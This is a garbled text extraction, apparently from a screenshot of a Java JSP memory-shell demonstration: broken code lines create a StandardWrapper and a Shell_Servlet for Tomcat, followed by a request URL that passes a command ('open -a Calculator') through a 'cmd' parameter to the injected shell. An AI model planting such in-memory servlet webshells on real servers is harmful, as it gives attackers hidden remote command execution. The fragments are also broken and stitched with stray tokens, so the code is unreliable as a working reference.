 56 <%//创建StandardWrapper并设置对应属性
va
57 Shell_Servlet shell_servlet = new Shell_Servlet();
sources
58 String name = shell_servlet.getClass().getSimpleName();
8080/Java_Shell_war_exploded/shell?cmd=open%20-a%20Calculator
0